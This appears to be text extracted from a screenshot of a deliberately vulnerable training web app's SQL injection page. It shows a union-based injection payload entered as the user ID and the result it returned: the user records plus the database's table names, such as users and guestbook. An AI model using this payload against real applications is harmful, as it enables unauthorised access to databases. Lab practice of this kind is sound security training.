 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: admin
Surname: admin
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Hack
Surname: Me
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Bob
Surname: Smith
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: guestbook
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: users
Surname: